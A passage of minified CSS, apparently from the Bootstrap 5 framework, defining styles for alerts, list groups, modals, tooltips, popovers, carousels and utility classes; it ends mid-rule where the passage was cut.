.page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;color:#fff;display:inline-block;font-size:.75em;font-weight:700;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#cfe2ff;border-color:#b6d4fe;color:#084298}.alert-primary .alert-link{color:#06357a}.alert-secondary{background-color:#e2e3e5;border-color:#d3d6d8;color:#41464b}.alert-secondary .alert-link{color:#34383c}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff3cd;border-color:#ffecb5;color:#664d03}.alert-warning .alert-link{color:#523e02}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1a21}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#0d6efd;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);color:#212529;display:block;padding:.5rem 1rem;position:relative;text-decoration:none}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#0d6efd;border-color:#0d6efd;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#cfe2ff;color:#084298}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#bacbe6;color:#084298}.list-group-item-primary.list-group-item-action.active{background-color:#084298;border-color:#084298;color:#fff}.list-group-item-secondary{background-color:#e2e3e5;color:#41464b}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#cbccce;color:#41464b}.list-group-item-secondary.list-group-item-action.active{background-color:#41464b;border-color:#41464b;color:#fff}.list-group-item-success{background-color:#d1e7dd;color:#0f5132}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#bcd0c7;color:#0f5132}.list-group-item-success.list-group-item-action.active{background-color:#0f5132;border-color:#0f5132;color:#fff}.list-group-item-info{background-color:#cff4fc;color:#055160}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#badce3;color:#055160}.list-group-item-info.list-group-item-action.active{background-color:#055160;border-color:#055160;color:#fff}.list-group-item-warning{background-color:#fff3cd;color:#664d03}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#e6dbb9;color:#664d03}.list-group-item-warning.list-group-item-action.active{background-color:#664d03;border-color:#664d03;color:#fff}.list-group-item-danger{background-color:#f8d7da;color:#842029}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#dfc2c4;color:#842029}.list-group-item-danger.list-group-item-action.active{background-color:#842029;border-color:#842029;color:#fff}.list-group-item-light{background-color:#fefefe;color:#636464}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#e5e5e5;color:#636464}.list-group-item-light.list-group-item-action.active{background-color:#636464;border-color:#636464;color:#fff}.list-group-item-dark{background-color:#d3d3d4;color:#141619}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#bebebf;color:#141619}.list-group-item-dark.list-group-item-action.active{background-color:#141619;border-color:#141619;color:#fff}.btn-close{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;box-sizing:content-box;color:#000;height:1em;opacity:.5;padding:.25em;width:1em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1;outline:0}.btn-close.disabled,.btn-close:disabled{opacity:.25;pointer-events:none;-webkit-user-select:none;user-select:none}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .5rem 1rem rgba(0,0,0,.15);font-size:.875rem;max-width:100%;pointer-events:auto;width:350px}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{max-width:100%;pointer-events:none;width:max-content}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.5rem .75rem}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{word-wrap:break-word;padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:1060}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:1rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{opacity:0;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{align-items:center;background:0 0;border:0;bottom:0;color:#fff;display:flex;justify-content:center;opacity:.5;padding:0;position:absolute;text-align:center;top:0;transition:opacity .15s ease;width:15%;z-index:1}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background-position:50%;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;height:2rem;width:2rem}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;list-style:none;margin-bottom:1rem;margin-left:15%;margin-right:15%;padding:0;position:absolute;right:0;z-index:2}.carousel-indicators [data-bs-target]{background-clip:padding-box;background-color:#fff;border:0;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;padding:0;text-indent:-999px;transition:opacity .6s ease;width:30px}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:1.25rem;color:#fff;left:15%;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:15%;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:text-bottom;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{animation:spinner-grow .75s linear infinite;background-color:currentColor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:text-bottom;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1040}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);height:30vh;left:0;max-height:100%;right:0;transform:translateY(100%)}.offcanvas.show{transform:none}.offcanvas-backdrop:before{background-color:rgba(0,0,0,.5);content:"";height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1039}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.85714%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 